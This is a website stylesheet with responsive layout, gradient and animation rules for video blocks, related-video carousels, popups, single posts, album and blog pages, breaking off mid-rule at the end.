@media print, screen and (min-width: 64em) {
  .video-item:hover svg {
    width: 100px;
    height: 100px;
  }
}
.video-item--feat-image {
  background-position: center center;
  background-repeat: no-repeat;
  border-bottom: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.video-item--feat-image a {
  display: block;
}
.video-item--feat-image a:hover h6 {
  color: #fefefe;
}
.video-item--feat-image svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  top: 45%;
  width: 80px;
  height: 80px;
}
@media print, screen and (min-width: 40em) {
  .video-item--feat-image svg {
    width: 60px;
    height: 60px;
  }
}
@media print, screen and (min-width: 64em) {
  .video-item--feat-image svg {
    transition: all 0.5s;
    width: 80px;
    height: 80px;
  }
}
.video-item--title {
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 2rem 1rem 0.5rem;
  background: rgba(0, 0, 0, 0); /* Old browsers */
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgb(0, 0, 0) 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgb(0, 0, 0))); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgb(0, 0, 0) 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgb(0, 0, 0) 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgb(0, 0, 0) 100%); /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(0, 0, 0) 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#000000",GradientType=0 ); /* IE6-9 */
}
@media print, screen and (min-width: 64em) {
  .video-item--title {
    transition: all 0.2s;
  }
}
@media print, screen and (min-width: 64em) {
  .video-item:hover .video-item--title {
    opacity: 1;
    padding: 2rem 1rem 0.5rem 1.2rem;
  }
}
.video-item h6 {
  font-size: 1.2rem;
}
.video-item a:hover h6 {
  color: #fefefe;
}
.video-item a:hover svg {
  opacity: 1;
}
.video-item h6, .video-item span {
  color: #fefefe;
}
@media screen and (max-width: 39.9375em) {
  .video-item h6, .video-item span {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 1px 0;
  }
}

.first-small-thumb-article {
  padding-top: 50px;
}

.small-article-item {
  position: relative;
  overflow: hidden;
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
  padding: 1.25rem 0;
  float: none;
}
.small-article-item::before, .small-article-item::after {
  display: table;
  content: " ";
}
.small-article-item::after {
  clear: both;
}
.small-article-item .image-wrapper {
  overflow: hidden;
}
.small-article-item p {
  margin-left: 0.3125rem;
}
.small-article-item h6 {
  font-size: 1.5rem;
  margin-top: 4px;
}
@media print, screen and (min-width: 40em) {
  .small-article-item {
    width: 50%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    padding-left: 0;
  }
}
@media print, screen and (min-width: 40em) and (min-width: 40em) {
  .small-article-item {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 40em) and (min-width: 64em) {
  .small-article-item {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media screen and (min-width: 75em) {
  .small-article-item {
    width: 25%;
    float: left;
    padding-right: 1rem;
    padding-left: 1rem;
    padding-left: 0;
  }
}
.small-article-item .article-item--feat-image {
  transition: all 0.3s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  position: relative;
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
.small-article-item .article-item--feat-image:before {
  display: block;
  content: "";
  width: 100%;
  padding-top: 75%;
}
.small-article-item .article-item--feat-image > .content {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
@media print, screen and (min-width: 40em) {
  .small-article-item .article-item--feat-image {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .small-article-item .article-item--feat-image {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 64em) {
  .small-article-item .article-item--feat-image {
    width: 25%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    position: relative;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 40em) {
  .small-article-item .article-item--feat-image {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 64em) {
  .small-article-item .article-item--feat-image {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 64em) {
  .small-article-item .article-item--feat-image:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 90%;
  }
  .small-article-item .article-item--feat-image > .content {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }
}
@media screen and (min-width: 75em) {
  .small-article-item .article-item--feat-image {
    width: 100%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
  }
}
@media screen and (min-width: 75em) and (min-width: 40em) {
  .small-article-item .article-item--feat-image {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media screen and (min-width: 75em) and (min-width: 64em) {
  .small-article-item .article-item--feat-image {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media screen and (min-width: 75em) {
  .small-article-item .article-item--feat-image {
    padding-bottom: 10px;
    position: relative;
  }
  .small-article-item .article-item--feat-image:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 90%;
  }
  .small-article-item .article-item--feat-image > .content {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }
}
.small-article-item .article-item--feat-image:hover {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
.small-article-item .small-article-item--content {
  padding-top: 10px;
}
@media screen and (min-width: 64em) and (max-width: 74.9375em) {
  .small-article-item .small-article-item--content {
    width: 75%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
  }
}
@media screen and (min-width: 64em) and (max-width: 74.9375em) and (min-width: 40em) {
  .small-article-item .small-article-item--content {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media screen and (min-width: 64em) and (max-width: 74.9375em) and (min-width: 64em) {
  .small-article-item .small-article-item--content {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}

.live-videos-block {
  width: 100%;
}
.live-videos-block--single-video {
  position: relative;
}
.live-videos-block--feat-image {
  min-height: 50vh;
  background-position: center center;
  background-repeat: no-repeat;
  border-bottom: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  position: relative;
  z-index: 0;
  background-position: left center;
}
@media print, screen and (min-width: 40em) {
  .live-videos-block--feat-image {
    background-position: center center;
  }
}
@media print, screen and (min-width: 64em) {
  .live-videos-block--feat-image {
    width: 70%;
  }
}
.live-videos-block svg {
  width: 60px;
  height: 60px;
}
@media screen and (max-width: 39.9375em) {
  .live-videos-block svg {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
}
@media print, screen and (min-width: 64em) {
  .live-videos-block svg {
    margin-top: 1rem;
    width: 80px;
    height: 80px;
  }
}
.live-videos-block--content {
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
  color: #fefefe;
  position: absolute;
  bottom: 1rem;
  left: 1rem;
}
.live-videos-block--content::before, .live-videos-block--content::after {
  display: table;
  content: " ";
}
.live-videos-block--content::after {
  clear: both;
}
@media print, screen and (min-width: 40em) {
  .live-videos-block--content {
    width: 50%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    margin-left: 50%;
    bottom: auto;
    left: auto;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}
@media print, screen and (min-width: 40em) and (min-width: 40em) {
  .live-videos-block--content {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 40em) and (min-width: 64em) {
  .live-videos-block--content {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
.live-videos-block a h4,
.live-videos-block a:hover h4,
.live-videos-block .category-title {
  color: #fefefe;
}
@media print, screen and (min-width: 64em) {
  .live-videos-block--copy {
    width: 100%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 40em) {
  .live-videos-block--copy {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 64em) {
  .live-videos-block--copy {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
.live-videos-block--inner-wrapper {
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
.live-videos-block--inner-wrapper::before, .live-videos-block--inner-wrapper::after {
  display: table;
  content: " ";
}
.live-videos-block--inner-wrapper::after {
  clear: both;
}
@media print, screen and (min-width: 40em) {
  .live-videos-block--inner-wrapper {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .live-videos-block--inner-wrapper {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
.live-videos-block--inner-wrapper, .live-videos-block--inner-wrapper:last-child {
  float: none;
}
@media print, screen and (min-width: 40em) {
  .live-videos-block--inner-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
}

.live-videos-block--single-video {
  background-color: #003063;
}

@media print, screen and (min-width: 64em) {
  .live-videos-block--feat-image--fade {
    position: absolute;
    top: 0;
    right: 0;
    width: 300px;
    height: 100%;
    z-index: 1;
    background: linear-gradient(90deg, rgba(0, 48, 99, 0) 0%, rgb(0, 48, 99) 100%);
  }
}

.js-video-in-popup:nth-child(2n) .live-videos-block--single-video {
  background-color: #032446;
}
@media print, screen and (min-width: 64em) {
  .js-video-in-popup:nth-child(2n) .live-videos-block--feat-image--fade {
    background: linear-gradient(90deg, rgba(3, 36, 70, 0) 0%, rgb(3, 36, 70) 100%);
  }
}

.related-videos-block {
  clear: both;
  background: #ffffff;
}
.related-videos-block .slick-next:before {
  content: url(../images/arrow-right.png);
}
.related-videos-block .slick-dots li {
  margin: 0;
}
@media print, screen and (min-width: 40em) {
  .related-videos-block .slick-dots li {
    margin: 0 5px;
  }
}

.page-template-page-story .related-videos-block {
  padding-bottom: 0;
}

@media print, screen and (min-width: 40em) {
  .related-videos-block--single-video,
  .related-videos-block--feat-image,
  .related-videos-block--copy {
    height: 60vh;
    max-height: 500px;
  }
}

.related-videos-block--image__mobile {
  position: relative;
}
@media print, screen and (min-width: 40em) {
  .related-videos-block--image__mobile {
    display: none !important;
  }
}

.related-videos-block__mobile--overlay-curve svg {
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 100%;
  z-index: 1;
}
@media print, screen and (min-width: 64em) {
  .related-videos-block__mobile--overlay-curve svg {
    display: none !important;
  }
}

@media screen and (max-width: 39.9375em) {
  .related-videos-block--image__desktop {
    display: none !important;
  }
}

.related-videos-block--single-video {
  position: relative;
}

.related-videos-block--feat-image {
  background-position: center center;
  background-repeat: no-repeat;
  border-bottom: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  position: relative;
  min-height: 40vh;
}
@media print, screen and (min-width: 40em) {
  .related-videos-block--feat-image {
    height: 60vh;
    max-height: 500px;
  }
}
.related-videos-block--feat-image svg {
  width: 80px;
  height: 80px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
@media print, screen and (min-width: 40em) {
  .related-videos-block--feat-image svg {
    width: 100px;
    height: 100px;
    left: 54%;
    transition: 0.3s;
  }
  .related-videos-block--feat-image svg:hover {
    width: 130px;
    height: 130px;
  }
}
@media print, screen and (min-width: 40em) {
  .related-videos-block--feat-image {
    width: 70%;
    position: absolute;
    right: 0;
    top: 0;
  }
}
@media print, screen and (min-width: 64em) {
  .related-videos-block #play-icon {
    opacity: 0.8;
    transition: all 230ms ease-in;
  }
}
.related-videos-block #circle {
  opacity: 0.2;
  transition: all 230ms ease-in;
}
.related-videos-block #circle-2 {
  stroke-width: 0.5px;
}
.related-videos-block:hover #circle {
  opacity: 0.6;
}
.related-videos-block:hover #circle-2 {
  stroke-width: 1px;
}

@media print, screen and (min-width: 40em) {
  .related-videos-block--content {
    position: relative;
    max-width: 87.5rem;
    margin-right: auto;
    margin-left: auto;
    margin-right: 0;
    margin-left: 0;
  }
  .related-videos-block--content::before, .related-videos-block--content::after {
    display: table;
    content: " ";
  }
  .related-videos-block--content::after {
    clear: both;
  }
}

.related-videos-block--copy {
  margin-top: 0.625rem;
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  float: none;
}
@media print, screen and (min-width: 40em) {
  .related-videos-block--copy {
    margin-bottom: 2.5rem;
  }
}
@media print, screen and (min-width: 64em) {
  .related-videos-block--copy {
    margin-bottom: 0;
  }
}
@media print, screen and (min-width: 40em) {
  .related-videos-block--copy {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .related-videos-block--copy {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 40em) {
  .related-videos-block--copy {
    width: 33.3333333333%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
  }
}
@media print, screen and (min-width: 40em) and (min-width: 40em) {
  .related-videos-block--copy {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 40em) and (min-width: 64em) {
  .related-videos-block--copy {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}

.related-videos-block.even .related-videos-block--copy {
  margin-top: 0.625rem;
  margin-bottom: 2.5rem;
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  float: none;
}
@media print, screen and (min-width: 64em) {
  .related-videos-block.even .related-videos-block--copy {
    margin-bottom: 0;
  }
}
@media print, screen and (min-width: 40em) {
  .related-videos-block.even .related-videos-block--copy {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .related-videos-block.even .related-videos-block--copy {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 40em) {
  .related-videos-block.even .related-videos-block--copy {
    width: 33.3333333333%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    float: right !important;
    position: absolute;
    right: 0;
    left: auto;
    top: 0;
    z-index: 2;
  }
}
@media print, screen and (min-width: 40em) and (min-width: 40em) {
  .related-videos-block.even .related-videos-block--copy {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 40em) and (min-width: 64em) {
  .related-videos-block.even .related-videos-block--copy {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 40em) {
  .related-videos-block.even .related-videos-block--feat-image {
    left: 0;
  }
  .related-videos-block.even .circle-crop-wrapper__right {
    display: none;
  }
  .related-videos-block.even .circle-crop-wrapper__left {
    left: -47px;
    display: block;
  }
  .related-videos-block.even .related-videos-block--copy-background {
    left: auto;
    right: 0;
  }
  .related-videos-block.even .related-videos-block--copy-inner-wrap {
    width: auto;
  }
}
@media print, screen and (min-width: 40em) {
  .related-videos-block--copy-inner-wrap {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: auto;
  }
}

.related-videos-block--copy-background {
  display: none;
}
@media print, screen and (min-width: 40em) {
  .related-videos-block--copy-background {
    display: block;
    background-color: #fefefe;
    width: 33.3333333333%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
  }
}
@media screen and (min-width: 90em) {
  .related-videos-block--copy-background {
    width: 41.6666666667%;
  }
}

@media print, screen and (min-width: 40em) {
  .circle-crop-wrapper {
    position: absolute;
    height: 100%;
    width: 100px;
  }
  .circle-crop-wrapper svg {
    height: 100%;
  }
}

@media print, screen and (min-width: 40em) {
  .circle-crop-wrapper__right {
    right: -100px;
  }
}

@media print, screen and (min-width: 40em) {
  .circle-crop-wrapper__left {
    display: none;
  }
}

.related-videos-thumbnails {
  padding-bottom: 5rem;
}
@media print, screen and (min-width: 40em) {
  .related-videos-thumbnails {
    padding-top: 1.25rem;
    padding-bottom: 2.5rem;
    background: #F7F7F7;
  }
}

.related-videos-thumbnails--single-video {
  width: 25%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
@media print, screen and (min-width: 40em) {
  .related-videos-thumbnails--single-video {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .related-videos-thumbnails--single-video {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 40em) {
  .related-videos-thumbnails--single-video {
    margin-bottom: 1.25rem;
  }
}

.related-videos-thumbnails--image {
  position: relative;
  position: relative;
}
.related-videos-thumbnails--image:before {
  display: block;
  content: "";
  width: 100%;
  padding-top: 56.25%;
}
.related-videos-thumbnails--image > .content {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.related-videos-thumbnails--feat-image {
  background-position: center center;
  background-repeat: no-repeat;
  border-bottom: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.related-videos-thumbnails--feat-image svg {
  width: 40px;
  height: 40px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
@media print, screen and (min-width: 40em) {
  .related-videos-thumbnails--feat-image svg {
    width: 80px;
    height: 80px;
    transition: 0.3s;
  }
  .related-videos-thumbnails--feat-image svg:hover {
    width: 100px;
    height: 100px;
  }
}

.related-videos-thumbnails--copy {
  margin-top: 0.625rem;
}
.related-videos-thumbnails--copy h6 {
  font-size: 1.2rem;
}
@media print, screen and (min-width: 64em) {
  .related-videos-thumbnails--copy h6 {
    font-size: 1.6rem;
  }
}

.related-videos-thumbnails .slick-dots {
  bottom: -50px;
}
@media print, screen and (min-width: 40em) {
  .related-videos-thumbnails .slick-dots {
    bottom: -25px;
  }
}

.related-videos-thumbnails .slick-dots li button:before {
  color: #0a0a0a;
}

.related-videos-thumbnails .slick-prev:before, .related-videos-thumbnails .slick-next:before {
  color: #0a0a0a !important;
}

.related-videos-thumbnails .slick-prev {
  left: 0;
}
.related-videos-thumbnails .slick-next {
  right: 0;
}
.related-videos-thumbnails .slick-prev:before, .related-videos-thumbnails .slick-next:before {
  color: #fefefe;
  font-size: 2rem;
}
.related-videos-thumbnails img.a-right.control-c.next.slick-next.slick-arrow {
  position: absolute;
  right: 2rem;
  opacity: 0;
}
@media print, screen and (min-width: 64em) {
  .related-videos-thumbnails img.a-right.control-c.next.slick-next.slick-arrow {
    opacity: 1;
  }
}
.related-videos-thumbnails img.a-left.control-c.prev.slick-prev.slick-arrow {
  position: absolute;
  left: 2rem;
  opacity: 0;
}
@media print, screen and (min-width: 64em) {
  .related-videos-thumbnails img.a-left.control-c.prev.slick-prev.slick-arrow {
    opacity: 1;
  }
}
.related-videos-thumbnails .slick-prev, .related-videos-thumbnails .slick-next {
  width: auto;
}
.related-videos-thumbnails .slick-slide {
  opacity: 0.7;
  transition-delay: 0.5s;
  transition-duration: 0.5s;
  transition-property: opacity;
}
.related-videos-thumbnails .slick-current {
  opacity: 1;
}

@media print, screen and (min-width: 64em) {
  .related-videos-block.even .article-item--copy {
    position: relative;
    left: 58.3333333333%;
    position: absolute;
  }
  .related-videos-block.even .article-item--image {
    right: auto;
    left: 0;
  }
  .related-videos-block.even .circle-crop-wrapper__right {
    display: none;
  }
  .related-videos-block.even .circle-crop-wrapper__left {
    display: block;
    left: -98px;
  }
  .related-videos-block.even .circle-crop-wrapper__left svg {
    position: absolute;
    right: 0;
  }
  .related-videos-block.even .article-item--copy-background {
    left: auto;
    right: 0;
  }
}
@media screen and (min-width: 111.25em) {
  .related-videos-block.even .article-item--copy {
    position: relative;
    left: 66.6666666667%;
    position: absolute;
  }
}

.mfp-move-horizontal {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-move-horizontal .mfp-iframe-holder {
  opacity: 0;
  transition: all 0.3s;
  transform: translateX(50px);
}
.mfp-move-horizontal.mfp-bg {
  opacity: 0;
  transition: all 0.3s;
  border-top-left-radius: 50vh;
  border-bottom-left-radius: 50vh;
}
.mfp-move-horizontal.mfp-ready .mfp-iframe-holder {
  opacity: 1;
  transform: translateX(0);
  transition-delay: 0.5s;
}
.mfp-move-horizontal.mfp-ready.mfp-bg {
  opacity: 1;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.mfp-move-horizontal.mfp-removing .mfp-iframe-holder {
  transform: translateX(-50px);
  opacity: 0;
  transition-delay: 0s;
}
.mfp-move-horizontal.mfp-removing.mfp-bg {
  opacity: 0;
  border-top-left-radius: 50vh;
  border-bottom-left-radius: 50vh;
}

.mfp-iframe-holder .mfp-close {
  font-family: Lato, sans-serif;
  font-size: 40px;
  /* margin-right: 10px; */
  font-weight: 100;
  background-position: right;
  top: -40px;
  opacity: 1;
  line-height: 0;
  width: 22px;
  margin-right: 0;
  padding-right: 0;
  height: 40px;
  right: 0 !important;
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.mfp-iframe-holder .mfp-close:hover {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  margin-top: 4px;
}

#page {
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
}
#page::before, #page::after {
  display: table;
  content: " ";
}
#page::after {
  clear: both;
}
#single-post {
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
  max-width: 100%;
}
#single-post .entry-content a {
  color: #4378bc;
  transition: 0.3s;
}
#single-post .entry-content a:hover {
  box-shadow: 0 1px 0 #4378bc;
  text-decoration: none;
  padding-bottom: 0px;
}
#single-post::before, #single-post::after {
  display: table;
  content: " ";
}
#single-post::after {
  clear: both;
}
#single-post .main-content {
  margin: 1.25rem 0;
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
@media screen and (max-width: 39.9375em) {
  #single-post .main-content h1 {
    font-size: 2.375rem;
  }
}
@media print, screen and (min-width: 40em) {
  #single-post .main-content {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  #single-post .main-content {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 40em) {
  #single-post .main-content {
    width: 75%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    margin: 2.5rem 0;
  }
}
@media print, screen and (min-width: 40em) and (min-width: 40em) {
  #single-post .main-content {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 40em) and (min-width: 64em) {
  #single-post .main-content {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
#single-post .main-content .entry-content {
  font-family: "AdobeGaramondW01-Regula", serif;
}
#single-post .single-post--sidebar {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
@media print, screen and (min-width: 40em) {
  #single-post .single-post--sidebar {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  #single-post .single-post--sidebar {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 40em) {
  #single-post .single-post--sidebar {
    margin: 2.5rem 0;
    width: 33.3333333333%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
  }
}
@media print, screen and (min-width: 40em) and (min-width: 40em) {
  #single-post .single-post--sidebar {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 40em) and (min-width: 64em) {
  #single-post .single-post--sidebar {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}

.single-post--related_posts_wrapper {
  background: #F7F7F7;
}
.single-post--related_posts_wrapper .single-post--related_posts {
  background: #F7F7F7;
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  padding-bottom: 2.5rem;
  padding-top: 1.25rem;
}
@media print, screen and (min-width: 40em) {
  .single-post--related_posts_wrapper .single-post--related_posts {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .single-post--related_posts_wrapper .single-post--related_posts {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 40em) {
  .single-post--related_posts_wrapper .single-post--related_posts .releases-era-divider {
    margin: 0;
  }
  .single-post--related_posts_wrapper .single-post--related_posts .releases-era-divider .era-line-wrapper {
    margin: 1.38889rem 0 1.5rem;
  }
  .single-post--related_posts_wrapper .single-post--related_posts .releases-era-divider span {
    left: 0px;
  }
}
@media screen and (max-width: 39.9375em) {
  .single-post--related_posts_wrapper .single-post--related_posts {
    padding-right: 0;
    padding-left: 0;
  }
  .single-post--related_posts_wrapper .single-post--related_posts h6 {
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    margin-bottom: 1.8rem;
  }
}
.single-post--related_posts_wrapper .single-post--related_posts .article-item--image__mobile--overlay-curve path {
  fill: #F7F7F7;
}

.single-post-divider {
  width: 40%;
}

body.single-post .container {
  background: #fefefe;
}
body.single-post .main-content header {
  margin-bottom: 1rem;
}
body.single-post .post-navigation {
  margin-top: 2.5rem;
}
body.single-post .post-navigation .nav-links a {
  text-decoration: underline;
}
body.single-post .entry-content p {
  font-size: 1.3rem;
  line-height: 1.8rem;
  font-family: "AdobeGaramondW01-Regula", serif;
}
body.single-post .entry-content .alignleft {
  padding-bottom: 30px;
}
body.single-post .social-links {
  transition: all 0.3s ease;
  padding-left: 0;
  list-style-type: none;
  position: relative;
  margin-left: 0;
}
body.single-post .social-links li {
  display: inline;
  padding-right: 15px;
}
body.single-post .social-links li .fa {
  transition: all 0.3s ease;
}
body.single-post .social-links li a {
  font-size: 30px;
  transition: all 0.3s ease;
}
body.single-post .social-links li a:hover {
  background: transparent;
  transition: all 0.3s ease;
}
body.single-post .social-links li a:hover .fa {
  transform: translateY(-5px);
  color: #4378bc;
}

body.single-tcc_album {
  background-color: #F7F7F7;
}
.album-description {
  font-family: "AdobeGaramondW01-Regula", serif;
  font-size: 1.3rem;
}

body.post-type-archive-tcc_album .hero {
  margin-bottom: 20px;
}
@media print, screen and (min-width: 40em) {
  body.post-type-archive-tcc_album .hero {
    margin-bottom: 30px;
  }
}
body.post-type-archive-tcc_album #page {
  max-width: 100%;
}
@media print, screen and (min-width: 64em) {
  body.post-type-archive-tcc_album .main-content {
    width: 100%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 40em) {
  body.post-type-archive-tcc_album .main-content {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 64em) {
  body.post-type-archive-tcc_album .main-content {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}

.pagination-centered {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  float: left;
  display: inline-block;
  clear: left;
}
@media print, screen and (min-width: 40em) {
  .pagination-centered {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .pagination-centered {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}

body.blog {
  background-color: #FFF;
}
@media print, screen and (min-width: 40em) {
  body.blog .main-content .more-news-area {
    background: #F7F7F7;
  }
}
@media screen and (max-width: 39.9375em) {
  body.blog .main-content .columns.more-news-area {
    padding-right: 0;
    padding-left: 0;
  }
}
body.blog p {
  font-family: "AdobeGaramondW01-Regula", serif;
  font-size: 1.2rem;
  line-height: 1.3;
}

body.single-tcc_live .filter-grid {
  background: #ffffff;
}
body.single-tcc_live .slick-dotted.slick-slider {
